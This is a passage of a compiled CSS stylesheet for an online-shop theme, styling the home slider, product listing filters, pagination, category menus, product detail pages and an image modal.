}

@media (max-width: 767px) {
    .homeslider .carousel .carousel-item img {
        max-width: 100%;
        height: auto;
    }
}

@media (min-width: 768px) {
    .homeslider .carousel .carousel-item img {
        width: 100%;
        margin-left: 0;
    }
}

.homeslider .carousel .carousel-item .caption {
    position: absolute;
    color: white;
    max-width: 340px;
}

@media (min-width: 768px) {
    .homeslider .carousel .carousel-item .caption {
        bottom: 28px;
        left: 90px;
    }
}

@media (max-width: 767px) {
    .homeslider .carousel .carousel-item .caption {
        bottom: 5px;
        left: 40px;
    }
}

.homeslider .carousel .carousel-item .caption .caption-description p {
    color: white;
}

@media (max-width: 767px) {
    .homeslider .carousel .carousel-item figure {
        margin: 0;
    }
}

.homeslider .carousel .carousel-control {
    opacity: 1;
    filter: alpha(opacity=100);
}

.homeslider .carousel .carousel-control .icon-next::before,
.homeslider .carousel .carousel-control .icon-prev::before {
    content: "";
}

.homeslider .carousel .carousel-control .icon-next i,
.homeslider .carousel .carousel-control .icon-prev i {
    font-size: 3.125rem;
    color: white;
}

.homeslider .carousel .carousel-control .icon-next:hover i,
.homeslider .carousel .carousel-control .icon-prev:hover i {
    color: #3387f2;
}

.homeslider .carousel .carousel-control .icon-prev {
    left: 1rem;
}

.homeslider .carousel .carousel-control .icon-next {
    right: 2rem;
}

.homeslider .carousel .carousel-control.left,
.homeslider .carousel .carousel-control.right {
    background: none;
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/


/**
 * Web Application Prefix Apply For Making Owner Styles
 */


/**
 *   Blocks Layout Selectors 
 */


/***********************************************************************/

#custom-text {
    background: white;
    border-radius: 2px;
    margin-bottom: 1.5rem;
    padding: 3.125rem 3.125rem;
    text-align: center;
}

#custom-text h2 {
    text-transform: uppercase;
    color: #414141;
    font-size: 1.563rem;
    font-weight: 700;
}

#custom-text p {
    color: #414141;
    font-weight: 400;
    font-size: 1.1em;
}

#custom-text p .dark {
    color: #acaaa6;
    font-weight: 400;
}

.page-content.page-cms {
    background: white;
    padding: 1.25rem 0;
    text-align: justify;
}

.page-content.page-cms .cms-box img {
    max-width: 100%;
}

@media (max-width: 991px) {
    #block-cmsinfo {
        padding: 1.25rem 1.875rem;
    }
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/


/**
 * Web Application Prefix Apply For Making Owner Styles
 */


/**
 *   Blocks Layout Selectors 
 */


/***********************************************************************/

#products {
    color: #272727;
    background-color: #FFFFFF;
}

#products .products-select {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: baseline;
    -moz-box-align: baseline;
    box-align: baseline;
    -webkit-align-items: baseline;
    -moz-align-items: baseline;
    -ms-align-items: baseline;
    -o-align-items: baseline;
    align-items: baseline;
    -ms-flex-align: baseline;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify;
}

#products .up .btn-secondary,
#products .up .btn-tertiary {
    color: #acaaa6;
    text-transform: inherit;
    margin-bottom: 1rem;
    margin-right: 0.625rem;
}

.rtl #products .up .btn-secondary,
.rtl #products .up .btn-tertiary {
    margin-left: 0.625rem;
    margin-right: inherit;
}

#products .up .btn-secondary .material-icons,
#products .up .btn-tertiary .material-icons {
    margin-right: 0;
}

.rtl #products .up .btn-secondary .material-icons,
.rtl #products .up .btn-tertiary .material-icons {
    margin-left: 0;
    margin-right: inherit;
}

.block-category {
    margin-bottom: 1.5625rem;
    border: none;
    box-shadow: none;
    padding: 0;
}

.block-category #category-description {
    margin-top: 1.25rem;
}

.block-category #category-description p,
.block-category #category-description strong {
    font-weight: 400;
    color: #272727;
}

.block-category #category-description p {
    color: #272727;
    margin-bottom: 0;
    line-height: 1.25rem;
}

.block-category #category-description p:first-child {
    margin-bottom: 1.25rem;
}

.products-selection .sort-by-row {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
}

@media (max-width: 767px) {
    .products-selection .sort-by-row {
        display: block;
    }
}

.products-selection .sort-by {
    white-space: normal;
    word-break: break-word;
    text-align: left;
    padding-top: 3px;
}

.rtl .products-selection .sort-by {
    text-align: right;
}

.products-selection .total-products {
    padding-top: 0.375rem;
    padding-bottom: 0.375rem;
}

.products-selection .total-products p {
    display: none;
}

.products-selection .showing {
    padding-top: 0.625rem;
}

@media (max-width: 991px) {
    .products-selection .showing {
        padding: 15px 0;
    }
}

.products-selection h1 {
    padding-top: 0.625rem;
}

.products-selection .products-counter {
    float: right;
    color: #272727;
    margin: 3px 0px 0px;
}

.rtl .products-selection .products-counter {
    float: left;
}

.products-selection .display>div {
    float: left;
    margin-right: 5px;
}

.rtl .products-selection .display>div {
    float: right;
}

.rtl .products-selection .display>div {
    margin-left: 5px;
    margin-right: inherit;
}

.products-selection .display>div a {
    cursor: pointer;
    text-align: center;
    color: #272727;
    line-height: 25px;
    display: inline-block;
    width: 25px;
    height: 25px;
}

.products-selection .display>div a:hover {
    color: #e78fa8;
}

.products-selection .display>div.leo_list .material-icons {
    font-size: 22px;
}

.products-selection .display>div.selected a i {
    color: #e78fa8;
}

.products-sort-order {
    color: #272727;
}

.products-sort-order .select-title {
    display: inline-block;
    width: 100%;
    color: #272727;
    background: white;
    padding: 0.3125rem;
    cursor: pointer;
    height: 35px;
    line-height: 27px;
}

.products-sort-order .select-list {
    display: block;
    color: #414141;
    padding: 0.625rem 1.25rem;
}

.products-sort-order .select-list:hover {
    background: #e78fa8;
    color: #FFFFFF;
    text-decoration: none;
}

.products-sort-order .dropdown-menu {
    left: auto;
    width: 90%;
    background: #FFFFFF;
    border: 1px solid #f1f1f1;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    box-shadow: 2px 2px 4px 0px rgba(0, 0, 0, 0.1);
    margin: 0;
}

.facet-dropdown {
    color: #878787;
    padding-left: 0;
    padding-right: 0;
    background: #f1f1f1;
    border: 3px solid transparent;
    box-sizing: border-box;
    box-shadow: 1px 1px 1px 1px #f1f1f1;
}

.facet-dropdown.open {
    border: 0;
}

.facet-dropdown.open>.select-title {
    border: 3px solid #3387f2;
    background: #f6f6f6;
}

.facet-dropdown .select-title {
    display: inline-flex;
    align-items: center;
    margin-left: 0;
    width: 100%;
    color: #414141;
    background: #f1f1f1;
    padding: 0.625rem 0.625rem 0.625rem 1.25rem;
    cursor: pointer;
}

.facet-dropdown .select-title>i {
    margin-left: auto;
}

.facet-dropdown .select-list {
    display: block;
    color: #414141;
    background: #f6f6f6;
    padding: 0.625rem 1.25rem;
}

.facet-dropdown .select-list:hover {
    background: #3387f2;
    color: white;
    text-decoration: none;
}

.facet-dropdown .dropdown-menu {
    padding: 0;
    margin-top: 3px;
    left: auto;
    width: 100%;
    background: #f6f6f6;
    border: none;
    box-shadow: 1px 1px 1px 1px #f1f1f1;
}

#search_filters .facet,
#search_filters_brands .facet,
#search_filters_suppliers .facet {
    padding: 0.625rem 1.25rem;
}

#search_filters .facet .collapse,
#search_filters_brands .facet .collapse,
#search_filters_suppliers .facet .collapse {
    display: block;
    margin: 0;
}

#search_filters .facet .facet-title,
#search_filters_brands .facet .facet-title,
#search_filters_suppliers .facet .facet-title {
    color: #1f1f1f;
    font-weight: 400;
}

#search_filters .facet .facet-label,
#search_filters .facet .custom-checkbox,
#search_filters_brands .facet .facet-label,
#search_filters_brands .facet .custom-checkbox,
#search_filters_suppliers .facet .facet-label,
#search_filters_suppliers .facet .custom-checkbox {
    margin-bottom: 0;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
}

#search_filters .facet .facet-label a,
#search_filters .facet .custom-checkbox a,
#search_filters_brands .facet .facet-label a,
#search_filters_brands .facet .custom-checkbox a,
#search_filters_suppliers .facet .facet-label a,
#search_filters_suppliers .facet .custom-checkbox a {
    margin: 7px 10px;
    color: #999999;
    display: inline-block;
    font-size: 0.875rem;
    text-align: left;
}

.rtl #search_filters .facet .facet-label a,
.rtl #search_filters .facet .custom-checkbox a,
.rtl #search_filters_brands .facet .facet-label a,
.rtl #search_filters_brands .facet .custom-checkbox a,
.rtl #search_filters_suppliers .facet .facet-label a,
.rtl #search_filters_suppliers .facet .custom-checkbox a {
    text-align: right;
}

#search_filters .facet .facet-label a:hover,
#search_filters .facet .custom-checkbox a:hover,
#search_filters_brands .facet .facet-label a:hover,
#search_filters_brands .facet .custom-checkbox a:hover,
#search_filters_suppliers .facet .facet-label a:hover,
#search_filters_suppliers .facet .custom-checkbox a:hover {
    color: #e78fa8;
}

#search_filters .clear-all-wrapper,
#search_filters_brands .clear-all-wrapper,
#search_filters_suppliers .clear-all-wrapper {
    margin: 0;
}

#search_filters_brands .facet,
#search_filters_suppliers .facet {
    padding-top: 0;
}

#search_filters_brands .facet .facet-label,
#search_filters_suppliers .facet .facet-label {
    margin-bottom: 0.3125rem;
}


/* Pagination */

.pagination {
    width: 100%;
    background: none;
    border: 1px solid #f1f1f1;
    color: #666666;
    min-height: 40px;
    padding: 10px 15px;
    font-weight: 300;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
}

.pagination .page-list {
    margin-bottom: 0;
}

.pagination .page-list li {
    display: inline;
    padding: 0 8px;
}

.pagination .page-list li i {
    font-size: 18px;
}

.pagination .page-list li span {
    display: none;
}

.pagination a {
    color: #000000;
    font-weight: 400;
    display: inline-block;
}

.pagination a:not(.previous):not(.next) {
    letter-spacing: 0.125rem;
}

.pagination a:hover,
.pagination a:focus {
    color: #e78fa8;
    text-decoration: none;
}

.pagination a:hover .material-icons,
.pagination a:focus .material-icons {
    color: #e78fa8;
}

.pagination .disabled {
    color: #999999;
}

.pagination .disabled:hover {
    color: #999999;
}

.pagination .disabled.previous,
.pagination .disabled.next {
    display: none;
}

.pagination .current a {
    color: #e78fa8;
    text-decoration: none;
}


/* Filter */

.active_filters {
    background: #dededd;
    padding: 0.625rem 1.875rem 0;
    margin-bottom: 1.25rem;
}

.active_filters .active-filter-title {
    display: inline;
    font-weight: 600;
    margin-right: 0.625rem;
}

.rtl .active_filters .active-filter-title {
    margin-left: 0.625rem;
    margin-right: inherit;
}

.active_filters ul {
    display: inline;
}

.active_filters .filter-block {
    -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    color: #414141;
    margin-bottom: 0.625rem;
    background: white;
    padding: 10px 25px 10px 10px;
    display: inline-block;
    font-size: 0.75rem;
    margin-right: 0.625rem;
    position: relative;
}

.rtl .active_filters .filter-block {
    padding: 10px 10px 10px 25px;
}

.rtl .active_filters .filter-block {
    margin-left: 0.625rem;
    margin-right: inherit;
}

.active_filters .filter-block a {
    position: absolute;
    bottom: 10px;
    right: 5px;
}

.rtl .active_filters .filter-block a {
    left: 5px;
    right: auto;
}

.active_filters .filter-block .close {
    color: #414141;
    font-size: 0.875rem;
    margin-top: 0.1875rem;
    opacity: 1;
    filter: alpha(opacity=100);
    margin-left: 0.3125rem;
}

.rtl .active_filters .filter-block .close {
    margin-right: 0.3125rem;
    margin-left: inherit;
}


/* Block Category */

.block-categories .category-top-menu {
    margin: 0px;
}

.block-categories.block .block_content {
    padding: 0px;
}

.block-categories .category-sub-menu {
    margin: 0px;
}

.block-categories .category-sub-menu .category-sub-link {
    font-size: 0.8125rem;
}

.block-categories .category-sub-menu li {
    position: relative;
    padding: 0.625rem 0.625rem 0.3125rem;
}

.block-categories .category-sub-menu li>a {
    font-weight: 300;
    width: 100%;
    display: inline-block;
    margin: 0;
    color: #999999;
}

.block-categories .category-sub-menu li>a:hover {
    color: #e78fa8;
}

.block-categories .category-sub-menu li[data-depth="0"] {
    padding: 0 25px 20px;
}

.block-categories .category-sub-menu li[data-depth="0"]:last-child {
    padding-bottom: 0;
}

.block-categories .category-sub-menu li[data-depth="0"] ul.category-sub-menu {
    padding-top: 0.625rem;
}

.block-categories .collapse-icons {
    position: absolute;
    top: 0px;
    padding: 0;
    cursor: pointer;
    font-size: 0.9375rem;
    width: 10px;
    height: 10px;
    right: 10px;
}

.rtl .block-categories .collapse-icons {
    left: 10px;
    right: auto;
}

.block-categories .collapse-icons[aria-expanded="true"] .add {
    display: none;
}

.block-categories .collapse-icons[aria-expanded="true"] .remove {
    display: block;
}

.block-categories .collapse-icons .add,
.block-categories .collapse-icons .remove {
    color: #999999;
}

.block-categories .collapse-icons .add:hover,
.block-categories .collapse-icons .remove:hover {
    color: #e78fa8;
}

.block-categories .collapse-icons .remove {
    display: none;
}

.block-categories .arrows {
    position: absolute;
    top: 12px;
    padding: 0;
    cursor: pointer;
    width: 10px;
    height: 10px;
    right: 10px;
}

.rtl .block-categories .arrows {
    left: 10px;
    right: auto;
}

.block-categories .arrows .arrow-right,
.block-categories .arrows .arrow-down {
    font-size: 0.8125rem;
    cursor: pointer;
    margin-left: 2px;
}

.rtl .block-categories .arrows .arrow-right,
.rtl .block-categories .arrows .arrow-down {
    margin-right: 2px;
    margin-left: inherit;
}

.block-categories .arrows .arrow-right:hover,
.block-categories .arrows .arrow-down:hover {
    color: #e78fa8;
}

.block-categories .arrows .arrow-down {
    display: none;
}

.block-categories .arrows[aria-expanded="true"] .arrow-right {
    display: none;
}

.block-categories .arrows[aria-expanded="true"] .arrow-down {
    display: inline-block;
}

#search_filters_wrapper {
    margin-bottom: 30px;
}

.search-filter {
    text-transform: capitalize;
}

.search-filter .title_block {
    padding-bottom: 20px;
}

.facets-title {
    color: #272727;
}

.products-selection .filter-button .btn-primary {
    padding: 0.4375rem 0.5rem 0.4375rem;
}


/*** Responsive part ***/

@media (min-width: 576px) {
    .pagination {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
    }
}

@media (max-width: 1199px) {
    .products-sort-order .select-title {
        border: 1px solid #f1f1f1;
        margin-top: 5px;
    }
    .products-selection .total-products {
        margin-top: 5px;
    }
}

@media (max-width: 767px) {
    #category .sidebar .block {
        display: none;
    }
    #category .sidebar #search_filters_wrapper {
        margin-left: -30px;
        margin-right: -30px;
    }
    #category .sidebar #search_filter_controls {
        text-align: center;
        margin-bottom: 1rem;
    }
    #category .sidebar #search_filter_controls button {
        margin: 0 0.5rem;
    }
    #category .sidebar #search_filters {
        margin-bottom: 0;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        -o-box-shadow: none;
        -ms-box-shadow: none;
        box-shadow: none;
        padding: 0;
        border-top: 1px solid #f1f1f1;
        display: block;
    }
    #category .sidebar #search_filters .facet {
        padding-top: 0;
        border-bottom: 1px solid #f1f1f1;
    }
    #category .sidebar #search_filters .facet .title {
        cursor: pointer;
    }
    #category .sidebar #search_filters .facet .title .collapse-icons .remove {
        display: none;
    }
    #category .sidebar #search_filters .facet .title[aria-expanded="true"] .collapse-icons .add {
        display: none;
    }
    #category .sidebar #search_filters .facet .title[aria-expanded="true"] .collapse-icons .remove {
        display: block;
    }
    #category .sidebar #search_filters .facet .facet-title {
        color: #414141;
        text-transform: uppercase;
    }
    #category .sidebar #search_filters .facet .h6 {
        margin-bottom: 0;
        padding: 0.625rem;
        display: inline-block;
    }
    #category .sidebar #search_filters .facet .navbar-toggler {
        display: inline-block;
        padding: 0.625rem 0.625rem 0 0;
        cursor: pointer;
    }
    #category .sidebar #search_filters .facet .collapse {
        display: none;
    }
    #category .sidebar #search_filters .facet .collapse.in {
        display: block;
    }
    #category .sidebar #search_filters .facet .facet-label a {
        margin-top: 0;
    }
    #category .sidebar #search_filters .facet ul {
        margin-bottom: 0;
    }
    #category .sidebar #search_filters .facet ul li {
        border-top: 1px solid #f1f1f1;
        padding: 0.625rem;
    }
    #category #search_filter_toggler {
        width: 100%;
        font-size: 14px;
        color: #e78fa8;
    }
    #category #search_filter_toggler:active,
    #category #search_filter_toggler:focus {
        background: #e78fa8;
        color: #FFFFFF;
    }
    .products-sort-order .select-title {
        margin-left: 0;
        margin-top: 10px;
    }
    .rtl .products-sort-order .select-title {
        margin-right: 0;
        margin-left: inherit;
    }
    .products-selection h1 {
        padding-top: 0;
        text-align: center;
        margin-bottom: 1rem;
    }
    .products-selection .showing {
        padding-top: 1rem;
        padding-bottom: 10px;
        text-align: center;
    }
}

@media (max-width: 991px) {
    .products-selection .filter-button {
        margin-top: 0.625rem;
    }
}

@media (max-width: 575px) {
    #category #left-column #search_filters_wrapper {
        margin-left: -15px;
        margin-right: -15px;
    }
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/


/**
 * Web Application Prefix Apply For Making Owner Styles
 */


/**
 *   Blocks Layout Selectors 
 */


/***********************************************************************/

#product #content {
    position: relative;
}

.product-detail {
    margin-top: 73px;
}

@media (max-width: 767px) {
    .product-detail {
        margin-top: 0;
    }
}

.product-detail-name {
    text-transform: capitalize;
    font-size: 24px;
    color: #1f1f1f;
    font-weight: 400;
    margin-bottom: 1.25rem;
}

@media (max-width: 767px) {
    .product-detail-name {
        margin-top: 15px;
    }
}

.product-price {
    color: #e78fa8;
    display: inline-block;
    font-size: 48px;
    font-weight: 400;
}

#product-description-short {
    color: #666666;
}

#product-description-short-1 {
    line-height: 24px;
}

.product-description {
    line-height: 24px;
    font-weight: 300;
    color: #666666;
}

.product-information {
    font-size: 0.875rem;
    color: #666666;
}

.product-manufacturer {
    margin-bottom: 0.625rem;
}

.product-manufacturer .manufacturer-logo {
    height: 35px;
    border-radius: 0;
}

.input-color {
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0);
    cursor: pointer;
    width: 1.25rem;
    height: 1.25rem;
    left: 0;
}

.rtl .input-color {
    right: 0;
    left: auto;
}

.input-container {
    position: relative;
}

.input-radio {
    position: absolute;
    top: 0;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
    width: 1.25rem;
    height: 1.25rem;
}

.input-color:checked+span,
.input-color:hover+span,
.input-radio:checked+span,
.input-radio:hover+span {
    background: #e78fa8;
    color: #FFFFFF;
}

.radio-label {
    background: white;
    display: inline-block;
    padding: 6px 10px;
    font-weight: 300;
    font-size: 12px;
    border: 1px solid #e78fa8;
    width: auto;
    height: 29px;
}

.product-actions .control-label {
    display: block;
    min-width: 70px;
}

.product-actions .add-to-cart {
    background: #e78fa8;
    padding: 14px 40px;
    line-height: 11px;
    color: #FFFFFF;
    border: 1px solid transparent;
}

.product-actions .add-to-cart .material-icons {
    display: none;
}

.product-actions .add-to-cart:hover,
.product-actions .add-to-cart:active:hover,
.product-actions .add-to-cart:active:focus,
.product-actions .add-to-cart:active:hover,
.product-actions .add-to-cart.btn-primary:visited,
.product-actions .add-to-cart.active:focus,
.product-actions .add-to-cart.open {
    background: #FFFFFF;
    color: #e78fa8;
    border: 1px solid #e78fa8;
    border-radius: 50px;
    -webkit-transition: ease 0.7s;
    -moz-transition: ease 0.7s;
    -ms-transition: ease 0.7s;
    -o-transition: ease 0.7s;
    transition: ease 0.7s;
}

.product-actions .wishlist,
.product-actions .compare {
    display: inline-block;
}

.product-actions .wishlist {
    margin: 0 10px;
}

.product-variants-item {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
}

.product-add-to-cart .product-variants-item,
.product-add-to-cart .product_action {
    display: inline-flex;
}

@media (max-width: 1199px) {
    .product-add-to-cart .product-variants-item,
    .product-add-to-cart .product_action {
        margin-top: 15px;
    }
}

.product-quantity .qty {
    float: left;
    width: 140px;
}

.rtl .product-quantity .qty {
    float: right;
}

.product-quantity .add {
    float: left;
    margin-bottom: 0.5rem;
}

.rtl .product-quantity .add {
    float: right;
}

.product-quantity #quantity_wanted {
    color: #272727;
    background-color: white;
    height: 40px;
    padding: 0.175rem 0.5rem;
    width: 65px;
    z-index: 0;
}

.product-quantity .input-group-btn-vertical {
    width: 1.25rem;
    margin-right: 0.625rem;
    float: left;
}

.rtl .product-quantity .input-group-btn-vertical {
    margin-left: 0.625rem;
    margin-right: inherit;
}

.rtl .product-quantity .input-group-btn-vertical {
    float: right;
}

.product-quantity .input-group-btn-vertical .btn {
    padding: 0.5rem 0.6875rem;
    height: 21px;
}

.product-quantity .input-group-btn-vertical .btn i {
    font-size: 1rem;
    top: 0.125rem;
    left: 0.1875rem;
}

.product-quantity .btn-touchspin {
    height: 1.4375rem;
}

.product-quantity .btn-product {
    display: inline-block;
    width: 40px;
    height: 40px;
    border: 1px solid #999999;
    text-align: center;
    background: transparent;
    -webkit-transition: ease 0.7s;
    -moz-transition: ease 0.7s;
    -ms-transition: ease 0.7s;
    -o-transition: ease 0.7s;
    transition: ease 0.7s;
}

.product-quantity .btn-product .material-icons {
    font-size: 20px;
    color: #999999;
}

.product-quantity .btn-product:hover {
    border-radius: 50px;
}

.product-quantity .btn-product:hover,
.product-quantity .btn-product.active,
.product-quantity .btn-product.added {
    border: 1px solid #e78fa8;
}

.product-quantity .btn-product:hover .material-icons,
.product-quantity .btn-product.active .material-icons,
.product-quantity .btn-product.added .material-icons {
    color: #e78fa8;
}

.product-quantity .compare .compare1 {
    display: none;
}

.product-quantity .compare .compare2 {
    padding: 8px 0;
}

.product-quantity .compare .cssload-speeding-wheel {
    margin: 10px auto;
}

.product-quantity .wishlist {
    margin: 0 10px;
}

.product-quantity .wishlist .leo-wishlist-button .leo-wishlist-bt-content .material-icons {
    margin: 8px 0 !important;
}

.product-discounts {
    margin-bottom: 1.5rem;
}

.product-discounts>.product-discounts-title {
    font-weight: normal;
    font-size: 0.8125rem;
}

.product-discounts>.table-product-discounts thead tr th {
    width: 33%;
    padding: 0.625rem 1.25rem;
    background: white;
    border: 0.3125rem #f1f1f1 solid;
    text-align: center;
}

.product-discounts>.table-product-discounts tbody tr {
    background: #f6f6f6;
}

.product-discounts>.table-product-discounts tbody tr:nth-of-type(even) {
    background: white;
}

.product-discounts>.table-product-discounts tbody tr td {
    padding: 0.625rem 1.25rem;
    text-align: center;
    border: 0.3125rem #f1f1f1 solid;
}

.product-prices {
    margin-top: 1.25rem;
}

.product-prices div {
    margin-bottom: 0.625rem;
    display: inline-block;
}

.product-prices .tax-shipping-delivery-label {
    font-size: 0.8125rem;
    color: #878787;
    width: 100%;
}

.product-discount {
    color: #acaaa6;
    margin-left: 15px;
}

.product-discount .regular-price {
    text-decoration: line-through;
    font-weight: 300;
    font-size: 24px;
}

.product-discount .regular-price .delivery-information {
    padding: 0 0 0 2px;
}

.product-discount .regular-price .delivery-information::before {
    content: "-";
    padding: 0 2px 0 0;
}

.has-discount.product-price,
.has-discount p {
    color: #e78fa8;
}

.has-discount .price {
    font-size: 48px;
}

.has-discount .regular-price {
    font-size: 24px;
}

.has-discount .discount {
    background: #f39d72;
    color: white;
    font-weight: 600;
    padding: 0rem 0.625rem;
    font-size: 1rem;
    margin-left: 0.625rem;
    text-transform: uppercase;
    display: inline-block;
}

.product-unit-price {
    font-size: 0.75rem;
    margin-bottom: 0;
}

.product-tabs.tabs {
    margin-bottom: 2rem;
    background: white;
    padding: 1.25rem 0;
}

.product-tabs.tabs .tab-pane {
    padding-top: 1.25rem;
}

.product-tabs.tabs .nav-tabs {
    border: none;
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 0;
}

.product-tabs.tabs .nav-tabs .nav-link {
    color: #1f1f1f;
    border: 0 solid transparent;
    text-transform: capitalize;
    padding: 5px 0;
    font-weight: 300;
    font-size: 14px;
    position: relative;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-right: 95px;
}

.rtl .product-tabs.tabs .nav-tabs .nav-link {
    margin-left: 95px;
    margin-right: inherit;
}

.product-tabs.tabs .nav-tabs .nav-link:before {
    content: "";
    position: absolute;
    height: 2px;
    bottom: 0;
    background: #e78fa8;
    right: 50%;
    left: 50%;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.product-tabs.tabs .nav-tabs .nav-link.active {
    border: none;
    color: #e78fa8;
}

.product-tabs.tabs .nav-tabs .nav-link.active:before {
    left: 0;
    right: 0;
}

.product-tabs.tabs .nav-tabs .nav-link:hover {
    border: none;
    color: #e78fa8;
}

.product-tabs.tabs .nav-tabs .nav-link:hover:before {
    left: 0;
    right: 0;
}

.product-tabs.tabs .nav-tabs .nav-item {
    float: left;
    margin-bottom: -0.125rem;
}

.rtl .product-tabs.tabs .nav-tabs .nav-item {
    float: right;
}

@media (max-width: 767px) {
    .product-tabs.tabs .nav-tabs .nav-item {
        width: 100%;
    }
    .product-tabs.tabs .nav-tabs .nav-item a {
        margin-right: 0;
        margin: 0 auto 15px;
        text-align: center;
    }
    .rtl .product-tabs.tabs .nav-tabs .nav-item a {
        margin-left: 0;
        margin-right: inherit;
    }
}

.product-cover {
    margin-bottom: 1.25rem;
    position: relative;
}

.product-cover img {
    background: white;
}

.product-cover .layer {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    box-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center;
    z-index: 999;
    background: #FFFFFF;
    position: absolute;
    bottom: 20px;
    color: #878787;
    text-align: center;
    cursor: pointer;
    right: 20px;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175);
    -webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175);
    -o-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175);
    -ms-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175);
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175);
}

.rtl .product-cover .layer {
    left: 20px;
    right: auto;
}

.product-cover .layer .zoom-in {
    margin: 5px;
    font-size: 25px;
    color: #999999;
}

.product-cover .layer:hover {
    background: #e78fa8;
}

.product-cover .layer:hover .zoom-in {
    color: #FFFFFF;
}

#product-modal .modal-dialog {
    max-width: 1000px;
}

@media (max-width: 1199px) {
    #product-modal .modal-dialog {
        max-width: 80%;
    }
}

#product-modal .modal-content {
    background: #FFFFFF;
    border: none;
    padding: 0;
    -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -o-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -ms-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}

#product-modal .modal-content .modal-body {
    position: relative;
}

#product-modal .modal-content .modal-body figure {
    margin-bottom: 0px;
    padding-right: 170px;
}

.rtl #product-modal .modal-content .modal-body figure {
    padding-left: 170px;
    padding-right: inherit;
}

#product-modal .modal-content .modal-body .product-cover-modal {
    background: white;
    max-width: 100%;
}

#product-modal .modal-content .modal-body .image-caption {
    background: white;
    padding: 10px 20px;
    border-top: #f1f1f1 1px solid;
}

#product-modal .modal-content .modal-body .image-caption p {
    margin-bottom: 0;
}

#product-modal .modal-content .modal-body .thumbnails {
    position: absolute;
    top: 35px;
    width: 150px;
    right: 15px;
}

.rtl #product-modal .modal-content .modal-body .thumbnails {
    left: 15px;
    right: auto;
}

#product-modal .modal-content .modal-body .js-modal-product-images {
    padding: 0;
}

#product-modal .modal-content .modal-body .mask {
    position: relative;
    overflow: hidden;
    z-index: 1;
    height: 833px;
}

@media (max-width: 1199px) {
